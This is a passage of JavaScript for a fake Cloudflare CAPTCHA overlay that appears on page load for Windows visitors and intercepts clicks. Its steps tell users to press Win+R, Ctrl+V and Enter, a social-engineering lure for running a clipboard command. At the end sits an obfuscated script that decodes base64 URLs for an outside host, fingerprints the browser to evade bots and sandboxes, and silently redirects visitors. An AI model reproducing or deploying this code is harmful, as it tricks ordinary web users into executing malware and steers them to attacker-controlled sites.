      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=0;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=1);let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();